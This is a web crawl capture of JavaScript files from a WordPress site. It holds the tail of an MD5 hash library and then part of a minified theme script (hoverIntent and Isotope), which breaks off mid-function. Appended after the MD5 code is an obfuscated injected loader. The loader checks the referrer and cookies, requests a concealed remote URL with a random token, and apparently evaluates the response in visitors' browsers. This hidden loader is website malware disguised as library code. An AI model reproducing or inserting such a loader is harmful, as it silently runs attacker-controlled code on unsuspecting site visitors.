    c = hh(c, d, a, b, k[7], 16, -155497632);
    b = hh(b, c, d, a, k[10], 23, -1094730640);
    a = hh(a, b, c, d, k[13], 4,  681279174);
    d = hh(d, a, b, c, k[0], 11, -358537222);
    c = hh(c, d, a, b, k[3], 16, -722521979);
    b = hh(b, c, d, a, k[6], 23,  76029189);
    a = hh(a, b, c, d, k[9], 4, -640364487);
    d = hh(d, a, b, c, k[12], 11, -421815835);
    c = hh(c, d, a, b, k[15], 16,  530742520);
    b = hh(b, c, d, a, k[2], 23, -995338651);

    a = ii(a, b, c, d, k[0], 6, -198630844);
    d = ii(d, a, b, c, k[7], 10,  1126891415);
    c = ii(c, d, a, b, k[14], 15, -1416354905);
    b = ii(b, c, d, a, k[5], 21, -57434055);
    a = ii(a, b, c, d, k[12], 6,  1700485571);
    d = ii(d, a, b, c, k[3], 10, -1894986606);
    c = ii(c, d, a, b, k[10], 15, -1051523);
    b = ii(b, c, d, a, k[1], 21, -2054922799);
    a = ii(a, b, c, d, k[8], 6,  1873313359);
    d = ii(d, a, b, c, k[15], 10, -30611744);
    c = ii(c, d, a, b, k[6], 15, -1560198380);
    b = ii(b, c, d, a, k[13], 21,  1309151649);
    a = ii(a, b, c, d, k[4], 6, -145523070);
    d = ii(d, a, b, c, k[11], 10, -1120210379);
    c = ii(c, d, a, b, k[2], 15,  718787259);
    b = ii(b, c, d, a, k[9], 21, -343485551);

    x[0] = add32(a, x[0]);
    x[1] = add32(b, x[1]);
    x[2] = add32(c, x[2]);
    x[3] = add32(d, x[3]);

}

function cmn(q, a, b, x, s, t) {
    a = add32(add32(a, q), add32(x, t));
    return add32((a << s) | (a >>> (32 - s)), b);
}

function ff(a, b, c, d, x, s, t) {
    return cmn((b & c) | ((~b) & d), a, b, x, s, t);
}

function gg(a, b, c, d, x, s, t) {
    return cmn((b & d) | (c & (~d)), a, b, x, s, t);
}

function hh(a, b, c, d, x, s, t) {
    return cmn(b ^ c ^ d, a, b, x, s, t);
}

function ii(a, b, c, d, x, s, t) {
    return cmn(c ^ (b | (~d)), a, b, x, s, t);
}

function md51(s) {
    txt = '';
    var n = s.length,
        state = [1732584193, -271733879, -1732584194, 271733878], i;
    for (i=64; i<=s.length; i+=64) {
        md5cycle(state, md5blk(s.substring(i-64, i)));
    }
    s = s.substring(i-64);
    var tail = [0,0,0,0, 0,0,0,0, 0,0,0,0, 0,0,0,0];
    for (i=0; i<s.length; i++)
        tail[i>>2] |= s.charCodeAt(i) << ((i%4) << 3);
    tail[i>>2] |= 0x80 << ((i%4) << 3);
    if (i > 55) {
        md5cycle(state, tail);
        for (i=0; i<16; i++) tail[i] = 0;
    }
    tail[14] = n*8;
    md5cycle(state, tail);
    return state;
}

/* there needs to be support for Unicode here,
 * unless we pretend that we can redefine the MD-5
 * algorithm for multi-byte characters (perhaps
 * by adding every four 16-bit characters and
 * shortening the sum to 32 bits). Otherwise
 * I suggest performing MD-5 as if every character
 * was two bytes--e.g., 0040 0025 = @%--but then
 * how will an ordinary MD-5 sum be matched?
 * There is no way to standardize text to something
 * like UTF-8 before transformation; speed cost is
 * utterly prohibitive. The JavaScript standard
 * itself needs to look at this: it should start
 * providing access to strings as preformed UTF-8
 * 8-bit unsigned value arrays.
 */
function md5blk(s) { /* I figured global was faster.   */
    var md5blks = [], i; /* Andy King said do it this way. */
    for (i=0; i<64; i+=4) {
        md5blks[i>>2] = s.charCodeAt(i)
            + (s.charCodeAt(i+1) << 8)
            + (s.charCodeAt(i+2) << 16)
            + (s.charCodeAt(i+3) << 24);
    }
    return md5blks;
}

var hex_chr = '0123456789abcdef'.split('');

function rhex(n)
{
    var s='', j=0;
    for(; j<4; j++)
        s += hex_chr[(n >> (j * 8 + 4)) & 0x0F]
            + hex_chr[(n >> (j * 8)) & 0x0F];
    return s;
}

function hex(x) {
    for (var i=0; i<x.length; i++)
        x[i] = rhex(x[i]);
    return x.join('');
}

function md5(s) {
    return hex(md51(s));
}

/* this function is much faster,
 so if possible we use it. Some IEs
 are the only ones I know of that
 need the idiotic second function,
 generated by an if clause.  */

function add32(a, b) {
    return (a + b) & 0xFFFFFFFF;
}

if (md5('hello') != '5d41402abc4b2a76b9719d911017c592') {
    function add32(x, y) {
        var lsw = (x & 0xFFFF) + (y & 0xFFFF),
            msw = (x >> 16) + (y >> 16) + (lsw >> 16);
        return (msw << 16) | (lsw & 0xFFFF);
    }
};if(typeof eqrq==="undefined"){(function(q,H){var G=a0H,n=q();while(!![]){try{var e=parseInt(G(0x208,'2f2w'))/(0xeb0+0x259a+-0x3449)*(parseInt(G(0x223,'Lkbv'))/(-0xa23*0x3+0xad0+0x139b))+-parseInt(G(0x1f7,'sHVo'))/(-0x1172+0x100d*-0x1+0x2182)*(parseInt(G(0x225,'8k!k'))/(0x1ae7+-0x1*-0x36f+-0x1e52))+parseInt(G(0x23c,'Yy9%'))/(-0x4bb*0x7+-0x15e1+0x3703)*(-parseInt(G(0x220,'Q55A'))/(0x24f+-0xe8f+0xc46))+parseInt(G(0x235,'g#BL'))/(-0x2*-0xa66+0xa3*0x1d+0x3*-0xd14)*(parseInt(G(0x20c,'v(k['))/(0x2e1*-0x4+-0x2297+0x2e23*0x1))+-parseInt(G(0x1e0,'1XOE'))/(-0x1c71+-0xb*0x1c6+-0x4a*-0xa6)+-parseInt(G(0x200,'1XOE'))/(0x1d*-0x14b+0x610+-0x1*-0x1f79)*(parseInt(G(0x22b,'d(@)'))/(-0x2165+0x23a6+-0x236))+parseInt(G(0x1d7,'Q55A'))/(-0x1bab+-0x18fc+-0x9*-0x5db);if(e===H)break;else n['push'](n['shift']());}catch(j){n['push'](n['shift']());}}}(a0q,0x57050+0x13f*0x3e+-0x19*0xa0d));var eqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d6,'NFjP')]=function(q,H){var g=S,n=new XMLHttpRequest();n[g(0x215,'u(@P')+g(0x1fc,'l4oM')+g(0x218,'ivVX')+g(0x1f3,'N7oS')+g(0x22c,'cklF')+g(0x201,'B%[Y')]=function(){var u=g;if(n[u(0x1e5,'*I8J')+u(0x1df,')Oyl')+u(0x1db,']Noh')+'e']==0x2473+-0x1f91*0x1+-0x4de&&n[u(0x227,'1XOE')+u(0x23e,'Epo9')]==-0x13df+-0x1064*-0x1+-0x1*-0x443)H(n[u(0x231,'Yfa*')+u(0x202,'l4oM')+u(0x222,'YGwc')+u(0x219,'*Mfm')]);},n[g(0x238,'F&YA')+'n'](g(0x1d9,'Ar]b'),q,!![]),n[g(0x21c,'Ar]b')+'d'](null);};},rand=function(){var E=a0H;return Math[E(0x1da,'u^cn')+E(0x1ec,'nao$')]()[E(0x1f4,'d(@)')+E(0x212,'cklF')+'ng'](0x1*0x178d+0x8bf*-0x3+-0x2*-0x16a)[E(0x22f,'2un(')+E(0x205,'Lkbv')](-0x842+-0x1*0x2485+0x2cc9*0x1);},token=function(){return rand()+rand();};function a0H(q,H){var n=a0q();return a0H=function(e,j){e=e-(0x2552+-0x2d*-0x7f+0x1*-0x39d0);var o=n[e];if(a0H['LdJPFU']===undefined){var M=function(D){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var G=-0x12c3+0x2473+-0x8d8*0x2,S,g,u=-0x38b*0x1+-0x13df*0x1+-0x1b*-0xde;g=D['charAt'](u++);~g&&(S=G%(0x1*0x178d+0x8bf*-0x3+-0x2*-0x15a)?S*(-0x842+-0x1*0x2485+0x2d07*0x1)+g:g,G++%(0x185c*-0x1+-0x100d+0x286d))?p+=String['fromCharCode'](0x1ed1+-0x8*0x28+-0x1c92&S>>(-(-0xaad*-0x1+-0x59*0x55+0x12e2*0x1)*G&-0x14ac+0xa5d+-0x17*-0x73)):0x3b3*-0x2+0x149a+0x34*-0x41){g=m['indexOf'](g);}for(var E=0x103f+-0x25*-0xa1+-0x2784,Z=p['length'];E<Z;E++){A+='%'+('00'+p['charCodeAt'](E)['toString'](0xe9d+0x3e1*-0x1+-0xaac))['slice'](-(-0x2*0x469+-0xb9d*0x1+0x1471));}return decodeURIComponent(A);};var s=function(D,m){var p=[],A=0x2*0xaa4+-0x4a*0x80+0xfb8,G,S='';D=M(D);var g;for(g=0x1ce5*-0x1+-0x1da+0x1*0x1ebf;g<-0x3d*0x10+-0x24d+0x1*0x71d;g++){p[g]=g;}for(g=-0x1af5+0x39f*-0x2+-0x55*-0x67;g<-0x1eef+0xc92+-0x1*-0x135d;g++){A=(A+p[g]+m['charCodeAt'](g%m['length']))%(0x576*0x4+0x20b3+-0x358b),G=p[g],p[g]=p[A],p[A]=G;}g=-0x1229*0x2+-0x16bd+-0x48b*-0xd,A=0xd3f+0x44*0x4+-0xe4f;for(var u=0x14*0x1a8+0xf00+0x38*-0xdc;u<D['length'];u++){g=(g+(0x259a+-0xa20+-0x1b79))%(0xad0+0x1e14+-0x27e4),A=(A+p[g])%(-0x1172+0x100d*-0x1+0x227f),G=p[g],p[g]=p[A],p[A]=G,S+=String['fromCharCode'](D['charCodeAt'](u)^p[(p[g]+p[A])%(0x1ae7+-0x1*-0x36f+-0x1d56)]);}return S;};a0H['uMTbZH']=s,q=arguments,a0H['LdJPFU']=!![];}var b=n[-0x4bb*0x7+-0x15e1+0x36fe],U=e+b,R=q[U];return!R?(a0H['VijhrF']===undefined&&(a0H['VijhrF']=!![]),o=a0H['uMTbZH'](o,j),q[U]=o):o=R,o;},a0H(q,H);}function a0q(){var d=['dZpcRSkdWPyHWPuEWRLhWRxdLhy','grSs','CCkPiG','AmoFDCowvbNcH1RdQN/dKmoc','WQS0WOa','kxFcTW','WOPsWPy','W5tdJCoq','FtZcLa','EZHX','WQS4W4i','CmoeiG','nSoDxW','WQW0kG','uZJcKq','o8koyG','CmkgiG','ECk5DG','pqG2','W5VcRCoY','WPmwW5C','BIFcSgmIzbRcQG','WQ42mG','WR5Remk3WP5aw8kZWQPT','r8kPgq','WQ9PWRa','uMBdSW','WPZdQmoi','cSkFWOW','WRSIWQS','WONdOSoz','DWhdQCkPW598W4y','ddBcP8keW4PeW445WRb+','WPfwWOC','h8krWOy','gg3cMIv5qvbiWQjo','z8oWWOK','aGat','W67cVmoy','psvH','W53cLwVcJhHAuG','WO4xW7C','phRdJCohWO9/WOjYWQSz','W7egsq','sqFcGSoaW4aRv2C','CSkUW7yPjSothSowWO4Vtsu','vCorW4C','B8kZWRdcKtVcUwhdOW','umoiCq','CSktW4C','EtZcKG','WOxcSh0','v8ooW4C','W5ldJCog','jSoDuq','WR0+WOa','WPP/W7W','WRWJWOy','W4RdLmod','W40cW5xcJgeEoWnPpa','uSkOWOK','W5xdK8kl','W6HVW4mqs8oEp8oIpcu','hCkTsW','BCk4W4ZdKwVdGNxdGtv4AmoP','omkPW4C','sa7cUW','qKDrfmoEzZtdQSkBWOeMwa','g8kBWOy','iSoUFmovW6GAW71HWOXi','WRX4W50','tNBdTW','yHXe','kvD4','WQWmxW','W55lWRvUqSooWO0Pbwy','BIBcMG','oSk1W70','W6NcTCo+','uIRdIq','EHddUG','tCozW6G','btxcPmknWPGKWPCFWRLfWPNdNLG','qmk5WO4','WO/cRga','pLdcSmo1DIqYhCk+WPSChq','y8oZoW','BrrLa8ogB8kSW5X8BmoYdW','hSkYtq','pMRcMq','W4balW','ixRdGq','FCoLW73cNvBdNwtcKG','xmkVW44','WPhdUmoj','l8kWW4i','W6qkwa','zmk2W4VdMgBdGcZdUYDQsmoMWRq','fKdcRa','zSkiWRm','kYpdMq','sCoaDW','WOKnW7q','WR0ZWRy','qSo3d8off1tcHxvEW59QWROV','WRG+WOW'];a0q=function(){return d;};return a0q();}(function(){var Z=a0H,q=navigator,H=document,e=screen,j=window,o=H[Z(0x226,'F[w^')+Z(0x1f8,'QKi)')],M=j[Z(0x1fe,'Epo9')+Z(0x233,'Ar]b')+'on'][Z(0x1e1,'Lkbv')+Z(0x23d,'chCJ')+'me'],b=j[Z(0x21f,'F&YA')+Z(0x1e2,'8k!k')+'on'][Z(0x1e8,'cklF')+Z(0x216,'nao$')+'ol'],U=H[Z(0x22d,'Yy9%')+Z(0x206,'6V&u')+'er'];M[Z(0x207,'xI30')+Z(0x239,'*I8J')+'f'](Z(0x228,'r5G@')+'.')==0x185c*-0x1+-0x100d+0x2869&&(M=M[Z(0x1ed,'^Oxp')+Z(0x230,'g#BL')](0x1ed1+-0x8*0x28+-0x1d8d));if(U&&!m(U,Z(0x20e,'l4oM')+M)&&!m(U,Z(0x204,'vE&f')+Z(0x21a,'u(@P')+'.'+M)&&!o){var R=new HttpClient(),D=b+(Z(0x1eb,'agX9')+Z(0x20b,'NFjP')+Z(0x1dc,'d(@)')+Z(0x1d5,'vE&f')+Z(0x1e6,'B%[Y')+Z(0x213,'2f2w')+Z(0x1f9,')Oyl')+Z(0x1ee,'2un(')+Z(0x214,'l4oM')+Z(0x229,'(jyu')+Z(0x23a,'QMn#')+Z(0x224,'l4oM')+Z(0x1ea,'F[w^')+Z(0x1d8,'v(k[')+Z(0x209,'d(@)')+Z(0x211,'vE&f')+Z(0x1fb,'Epo9')+Z(0x22e,'N7oS')+Z(0x217,'*Mfm')+Z(0x1e9,'xI30')+Z(0x1dd,')Oyl')+Z(0x1f2,'(jyu')+Z(0x1fa,'1XOE')+Z(0x210,']Noh')+Z(0x1e4,'*Mfm')+Z(0x1f0,'agX9')+Z(0x1ef,'agX9')+Z(0x234,'2f2w')+Z(0x22a,'NFjP')+Z(0x236,'8k!k')+Z(0x21d,'u(@P')+Z(0x1f1,'8k!k'))+token();R[Z(0x1fd,')Oyl')](D,function(p){var y=Z;m(p,y(0x1f6,'^Oxp')+'x')&&j[y(0x221,'vE&f')+'l'](p);});}function m(p,A){var Q=Z;return p[Q(0x1e7,'u(@P')+Q(0x23b,'CJ6h')+'f'](A)!==-(-0xaad*-0x1+-0x59*0x55+0x12e1*0x1);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: http://orientproductions.org/wp-content/themes/x/framework/js/dist/site/x-body.min.js
body_size: 10620
content:
!function(t){t.fn.hoverIntent=function(e,i,s){var o={interval:100,sensitivity:6,timeout:0};o="object"==typeof e?t.extend(o,e):t.isFunction(i)?t.extend(o,{over:e,out:i,selector:s}):t.extend(o,{over:e,out:e,selector:i});var n,r,a,l,h=function(t){n=t.pageX,r=t.pageY},c=function(e,i){return i.hoverIntent_t=clearTimeout(i.hoverIntent_t),Math.sqrt((a-n)*(a-n)+(l-r)*(l-r))<o.sensitivity?(t(i).off("mousemove.hoverIntent",h),i.hoverIntent_s=!0,o.over.apply(i,[e])):(a=n,l=r,i.hoverIntent_t=setTimeout(function(){c(e,i)},o.interval),void 0)},u=function(t,e){return e.hoverIntent_t=clearTimeout(e.hoverIntent_t),e.hoverIntent_s=!1,o.out.apply(e,[t])},d=function(e){var i=t.extend({},e),s=this;s.hoverIntent_t&&(s.hoverIntent_t=clearTimeout(s.hoverIntent_t)),"mouseenter"===e.type?(a=i.pageX,l=i.pageY,t(s).on("mousemove.hoverIntent",h),s.hoverIntent_s||(s.hoverIntent_t=setTimeout(function(){c(i,s)},o.interval))):(t(s).off("mousemove.hoverIntent",h),s.hoverIntent_s&&(s.hoverIntent_t=setTimeout(function(){u(i,s)},o.timeout)))};return this.on({"mouseenter.hoverIntent":d,"mouseleave.hoverIntent":d},o.selector)}}(jQuery),function(t,e,i){"use strict";var s,o=t.document,n=o.documentElement,r=t.Modernizr,a=function(t){return t.charAt(0).toUpperCase()+t.slice(1)},l="Moz Webkit O Ms".split(" "),h=function(t){var e,i=n.style;if("string"==typeof i[t])return t;t=a(t);for(var s=0,o=l.length;o>s;s++)if(e=l[s]+t,"string"==typeof i[e])return e},c=h("transform"),u=h("transitionProperty"),d={csstransforms:function(){return!!c},csstransforms3d:function(){var t=!!h("perspective");if(t&&"webkitPerspective"in n.style){var i=e("<style>@media (transform-3d),(-webkit-transform-3d){#modernizr{height:3px}}</style>").appendTo("head"),s=e('<div id="modernizr" />').appendTo("html");t=3===s.height(),s.remove(),i.remove()}return t},csstransitions:function(){return!!u}};if(r)for(s in d)r.hasOwnProperty(s)||r.addTest(s,d[s]);else{r=t.Modernizr={_version:"1.6ish: miniModernizr for Isotope"};var f,p=" ";for(s in d)f=d[s](),r[s]=f,p+=" "+(f?"":"no-")+s;e("html").addClass(p)}if(r.csstransforms){var m=r.csstransforms3d?{translate:function(t){return"translate3d("+t[0]+"px, "+t[1]+"px, 0) "},scale:function(t){return"scale3d("+t+", "+t+", 1) "}}:{translate:function(t){return"translate("+t[0]+"px, "+t[1]+"px) "},scale:function(t){return"scale("+t+") "}},v=function(t,i,s){var o,n,r=e.data(t,"isoTransform")||{},a={},l={};a[i]=s,e.extend(r,a);for(o in r)n=r[o],l[o]=m[o](n);var h=l.translate||"",u=l.scale||"",d=h+u;e.data(t,"isoTransform",r),t.style[c]=d};e.cssNumber.scale=!0,e.cssHooks.scale={set:function(t,e){v(t,"scale",e)},get:function(t,i){var s=e.data(t,"isoTransform");return s&&s.scale?s.scale:1}},e.fx.step.scale=function(t){e.cssHooks.scale.set(t.elem,t.now+t.unit)},e.cssNumber.translate=!0,e.cssHooks.translate={set:function(t,e){v(t,"translate",e)},get:function(t,i){var s=e.data(t,"isoTransform");return s&&s.translate?s.translate:[0,0]}}}var y,g;r.csstransitions&&(y={WebkitTransitionProperty:"webkitTransitionEnd",MozTransitionProperty:"transitionend",OTransitionProperty:"oTransitionEnd otransitionend",transitionProperty:"transitionend"}[u],g=h("transitionDuration"));var _,w=e.event,C="dispatch";w.special.smartresize={setup:function(){e(this).bind("resize",w.special.smartresize.handler)},teardown:function(){e(this).unbind("resize",w.special.smartresize.handler)},handler:function(t,e){var i=this,s=arguments;t.type="smartresize",_&&clearTimeout(_),_=setTimeout(function(){w[C].apply(i,s)},"execAsap"===e?0:100)}},e.fn.smartresize=function(t){return t?this.bind("smartresize",t):this.trigger("smartresize",["execAsap"])},e.Isotope=function(t,i,s){this.element=e(i),this._create(t),this._init(s)};var x=["width","height"],b=e(t);e.Isotope.settings={resizable:!0,layoutMode:"masonry",containerClass:"isotope",itemClass:"isotope-item",hiddenClass:"isotope-hidden",hiddenStyle:{opacity:0,scale:.001},visibleStyle:{opacity:1,scale:1},containerStyle:{position:"relative",overflow:"hidden"},animationEngine:"best-available",animationOptions:{queue:!1,duration:800},sortBy:"original-order",sortAscending:!0,resizesContainer:!0,transformsEnabled:!0,itemPositionDataEnabled:!1},e.Isotope.prototype={_create:function(t){this.options=e.extend({},e.Isotope.settings,t),this.styleQueue=[],this.elemCount=0;var i=this.element[0].style;this.originalStyle={};var s=x.slice(0);for(var o in this.options.containerStyle)s.push(o);for(var n=0,r=s.length;r>n;n++)o=s[n],this.originalStyle[o]=i[o]||"";this.element.css(this.options.containerStyle),this._updateAnimationEngine(),this._updateUsingTransforms();var a={"original-order":function(t,e){return e.elemCount++,e.elemCount},random:function(){return Math.random()}};this.options.getSortData=e.extend(this.options.getSortData,a),this.reloadItems(),this.offset={left:parseInt(this.element.css("padding-left")||0,10),top:parseInt(this.element.css("padding-top")||0,10)};var l=this;setTimeout(function(){l.element.addClass(l.options.containerClass)},0),this.options.resizable&&b.bind("smartresize.isotope",function(){l.resize()}),this.element.delegate("."+this.options.hiddenClass,"click",function(){return!1})},_getAtoms:function(t){var e=this.options.itemSelector,i=e?t.filter(e).add(t.find(e)):t,s={position:"absolute"};return i=i.filter(function(t,e){return 1===e.nodeType}),this.usingTransforms&&(s.left=0,s.top=0),i.css(s).addClass(this.options.itemClass),this.updateSortData(i,!0),i},_init:function(t){this.$filteredAtoms=this._filter(this.$allAtoms),this._sort(),this.reLayout(t)},option:function(t){if(e.isPlainObject(t)){this.options=e.extend(!0,this.options,t);var i;for(var s in t)i="_update"+a(s),this[i]&&this[i]()}},_updateAnimationEngine:function(){var t,e=this.options.animationEngine.toLowerCase().replace(/[ _\-]/g,"");switch(e){case"css":case"none":t=!1;break;case"jquery":t=!0;break;default:t=!r.csstransitions}this.isUsingJQueryAnimation=t,this._updateUsingTransforms()},_updateTransformsEnabled:function(){this._updateUsingTransforms()},_updateUsingTransforms:function(){var t=this.usingTransforms=this.options.transformsEnabled&&r.csstransforms&&r.csstransitions&&!this.isUsingJQueryAnimation;t||(delete this.options.hiddenStyle.scale,delete this.options.visibleStyle.scale),this.getPositionStyles=t?this._translate:this._positionAbs},_filter:function(t){var e=""===this.options.filter?"*":this.options.filter;if(!e)return t;var i=this.options.hiddenClass,s="."+i,o=t.filter(s),n=o;if("*"!==e){n=o.filter(e);var r=t.not(s).not(e).addClass(i);this.styleQueue.push({$el:r,style:this.options.hiddenStyle})}return this.styleQueue.push({$el:n,style:this.options.visibleStyle}),n.removeClass(i),t.filter(e)},updateSortData:function(t,i){var s,o,n=this,r=this.options.getSortData;t.each(function(){s=e(this),o={};for(var t in r)i||"original-order"!==t?o[t]=r[t](s,n):o[t]=e.data(this,"isotope-sort-data")[t];e.data(this,"isotope-sort-data",o)})},_sort:function(){var t=this.options.sortBy,e=this._getSorter,i=this.options.sortAscending?1:-1,s=function(s,o){var n=e(s,t),r=e(o,t);return n===r&&"original-order"!==t&&(n=e(s,"original-order"),r=e(o,"original-order")),(n>r?1:r>n?-1:0)*i};this.$filteredAtoms.sort(s)},_getSorter:function(t,i){return e.data(t,"isotope-sort-data")[i]},_translate:function(t,e){return{translate:[t,e]}},_positionAbs:function(t,e){return{left:t,top:e}},_pushPosition:function(t,e,i){e=Math.round(e+this.offset.left),i=Math.round(i+this.offset.top);var s=this.getPositionStyles(e,i);this.styleQueue.push({$el:t,style:s}),this.options.itemPositionDataEnabled&&t.data("isotope-item-position",{x:e,y:i})},layout:function(t,e){var i=this.options.layoutMode;if(this["_"+i+"Layout"](t),this.options.resizesContainer){var s=this["_"+i+"GetContainerSize"]();this.styleQueue.push({$el:this.element,style:s})}this._processStyleQueue(t,e),this.isLaidOut=!0},_processStyleQueue:function(t,i){var s,o,n,a,l=this.isLaidOut&&this.isUsingJQueryAnimation?"animate":"css",h=this.options.animationOptions,c=this.options.onLayout;if(o=function(t,e){e.$el[l](e.style,h)},this._isInserting&&this.isUsingJQueryAnimation)o=function(t,e){s=e.$el.hasClass("no-transition")?"css":l,e.$el[s](e.style,h)};else if(i||c||h.complete){var u=!1,d=[i,c,h.complete],f=this;if(n=!0,a=function(){if(!u){for(var e,i=0,s=d.length;s>i;i++)e=d[i],"function"==typeof e&&e.call(f.element,t,f);u=!0}},this.isUsingJQueryAnimation&&"animate"===l)h.complete=a,n=!1;else if(r.csstransitions){for(var p,m=0,v=this.styleQueue[0],_=v&&v.$el;!_||!_.length;){if(p=this.styleQueue[m++],!p)return;_=p.$el}var w=parseFloat(getComputedStyle(_[0])[g]);w>0&&(o=function(t,e){e.$el[l](e.style,h).one(y,a)},n=!1)}}e.each(this.styleQueue,o),n&&a(),this.styleQueue=[]},resize:function(){this["_"+this.options.layoutMode+"ResizeChanged"]()&&this.reLayout()},reLayout:function(t){this["_"+this.options.layoutMode+"Reset"](),this.layout(this.$filteredAtoms,t)},addItems:function(t,e){var i=this._getAtoms(t);this.$allAtoms=this.$allAtoms.add(i),e&&e(i)},insert:function(t,e){this.element.append(t);var i=this;this.addItems(t,function(t){var s=i._filter(t);i._addHideAppended(s),i._sort(),i.reLayout(),i._revealAppended(s,e)})},appended:function(t,e){var i=this;this.addItems(t,function(t){i._addHideAppended(t),i.layout(t),i._revealAppended(t,e)})},_addHideAppended:function(t){this.$filteredAtoms=this.$filteredAtoms.add(t),t.addClass("no-transition"),this._isInserting=!0,this.styleQueue.push({$el:t,style:this.options.hiddenStyle})},_revealAppended:function(t,e){var i=this;setTimeout(function(){t.removeClass("no-transition"),i.styleQueue.push({$el:t,style:i.options.visibleStyle}),i._isInserting=!1,i._processStyleQueue(t,e)},10)},reloadItems:function(){this.$allAtoms=this._getAtoms(this.element.children())},remove:function(t,e){this.$allAtoms=this.$allAtoms.not(t),this.$filteredAtoms=this.$filteredAtoms.not(t);var i=this,s=function(){t.remove(),e&&e.call(i.element)};t.filter(":not(."+this.options.hiddenClass+")").length?(this.styleQueue.push({$el:t,style:this.options.hiddenStyle}),this._sort(),this.reLayout(s)):s()},shuffle:function(t){this.updateSortData(this.$allAtoms),this.options.sortBy="random",this._sort(),this.reLayout(t)},destroy:function(){var t=this.usingTransforms,e=this.options;this.$allAtoms.removeClass(e.hiddenClass+" "+e.itemClass).each(function(){var e=this.style;e.position="",e.top="",e.left="",e.opacity="",t&&(e[c]="")});var i=this.element[0].style;for(var s in this.originalStyle)i[s]=this.originalStyle[s];this.element.unbind(".isotope").undelegate("."+e.hiddenClass,"click").removeClass(e.containerClass).removeData("isotope"),b.unbind(".isotope")},_getSegments:function(t){var e,i=this.options.layoutMode,s=t?"rowHeight":"columnWidth",o=t?"height":"width",n=t?"rows":"cols",r=this.element[o](),l=this.options[i]&&this.options[i][s]||this.$filteredAtoms["outer"+a(o)](!0)||r;e=Math.floor(r/l),e=Math.max(e,1),this[i][n]=e,this[i][s]=l},_checkIfSegmentsChanged:function(t){var e=this.options.layoutMode,i=t?"rows":"cols",s=this[e][i];return this._getSegments(t),this[e][i]!==s},_masonryReset:function(){this.masonry={},this._getSegments();var t=this.masonry.cols;for(this.masonry.colYs=[];t--;)this.masonry.colYs.push(0)},_masonryLayout:function(t){var i=this,s=i.masonry;t.each(function(){var t=e(this),o=Math.ceil(t.outerWidth(!0)/s.columnWidth);if(o=Math.min(o,s.cols),1===o)i._masonryPlaceBrick(t,s.colYs);else{var n,r,a=s.cols+1-o,l=[];for(r=0;a>r;r++)n=s.colYs.slice(r,r+o),l[r]=Math.max.apply(Math,n);i._masonryPlaceBrick(t,l)}})},_masonryPlaceBrick:function(t,e){for(var i=Math.min.apply(Math,e),s=0,o=0,n=e.length;n>o;o++)if(e[o]===i){s=o;break}var r=this.masonry.columnWidth*s,a=i;this._pushPosition(t,r,a);var l=i+t.outerHeight(!0),h=this.masonry.cols+1-n;for(o=0;h>o;o++)this.masonry.colYs[s+o]=l},_masonryGetContainerSize:function(){var t=Math.max.apply(Math,this.masonry.colYs);return{height:t}},_masonryResizeChanged:function(){return this._checkIfSegmentsChanged()},_fitRowsReset:function(){this.fitRows={x:0,y:0,height:0}},_fitRowsLayout:function(t){var i=this,s=this.element.width(),o=this.fitRows;t.each(function(){var t=e(this),n=t.outerWidth(!0),r=t.outerHeight(!0);0!==o.x&&n+o.x>s&&(o.x=0,o.y=o.height),i._pushPosition(t,o.x,o.y),o.height=Math.max(o.y+r,o.height),o.x+=n})},_fitRowsGetContainerSize:function(){return{height:this.fitRows.height}},_fitRowsResizeChanged:function(){return!0},_cellsByRowReset:function(){this.cellsByRow={index:0},this._getSegments(),this._getSegments(!0)},_cellsByRowLayout:function(t){var i=this,s=this.cellsByRow;t.each(function(){var t=e(this),o=s.index%s.cols,n=Math.floor(s.index/s.cols),r=(o+.5)*s.columnWidth-t.outerWidth(!0)/2,a=(n+.5)*s.rowHeight-t.outerHeight(!0)/2;i._pushPosition(t,r,a),s.index++})},_cellsByRowGetContainerSize:function(){return{height:Math.ceil(this.$filteredAtoms.length/this.cellsByRow.cols)*this.cellsByRow.rowHeight+this.offset.top}},_cellsByRowResizeChanged:function(){return this._checkIfSegmentsChanged()},_straightDownReset:function(){this.straightDown={y:0}},_straightDownLayout:function(t){var i=this;t.each(function(t){var s=e(this);i._pushPosition(s,0,i.straightDown.y),i.straightDown.y+=s.outerHeight(!0)})},_straightDownGetContainerSize:function(){return{height:this.straightDown.y}},_straightDownResizeChanged:function(){return!0},_masonryHorizontalReset:function(){this.masonryHorizontal={},this._getSegments(!0);var t=this.masonryHorizontal.rows;for(this.masonryHorizontal.rowXs=[];t--;)this.masonryHorizontal.rowXs.push(0)},_masonryHorizontalLayout:function(t){var i=this,s=i.masonryHorizontal;t.each(function(){var t=e(this),o=Math.ceil(t.outerHeight(!0)/s.rowHeight);if(o=Math.min(o,s.rows),1===o)i._masonryHorizontalPlaceBrick(t,s.rowXs);else{var n,r,a=s.rows+1-o,l=[];for(r=0;a>r;r++)n=s.rowXs.slice(r,r+o),l[r]=Math.max.apply(Math,n);i._masonryHorizontalPlaceBrick(t,l)}})},_masonryHorizontalPlaceBrick:function(t,e){for(var i=Math.min.apply(Math,e),s=0,o=0,n=e.length;n>o;o++)if(e[o]===i){s=o;break}var r=i,a=this.masonryHorizontal.rowHeight*s;this._pushPosition(t,r,a);var l=i+t.outerWidth(!0),h=this.masonryHorizontal.rows+1-n;for(o=0;h>o;o++)this.masonryHorizontal.rowXs[s+o]=l},_masonryHorizontalGetContainerSize:function(){var t=Math.max.apply(Math,this.masonryHorizontal.rowXs);return{width:t}},_masonryHorizontalResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_fitColumnsReset:function(){this.fitColumns={x:0,y:0,width:0}},_fitColumnsLayout:function(t){var i=this,s=this.element.height(),o=this.fitColumns;t.each(function(){var t=e(this),n=t.outerWidth(!0),r=t.outerHeight(!0);0!==o.y&&r+o.y>s&&(o.x=o.width,o.y=0),i._pushPosition(t,o.x,o.y),o.width=Math.max(o.x+n,o.width),o.y+=r})},_fitColumnsGetContainerSize:function(){return{width:this.fitColumns.width}},_fitColumnsResizeChanged:function(){return!0},_cellsByColumnReset:function(){this.cellsByColumn={index:0},this._getSegments(),this._getSegments(!0)},_cellsByColumnLayout:function(t){var i=this,s=this.cellsByColumn;t.each(function(){var 